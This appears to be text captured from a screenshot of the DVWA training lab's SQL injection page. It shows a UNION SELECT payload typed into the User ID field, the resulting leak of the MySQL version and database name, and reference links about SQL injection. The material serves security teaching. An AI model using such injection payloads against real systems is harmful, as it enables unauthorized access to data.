 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT @@version, database() -- -
First name: admin
Surname: admin
ID: 1' UNION SELECT @@version, database() -- -
First name: 5.0.51a-3ubuntu5
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html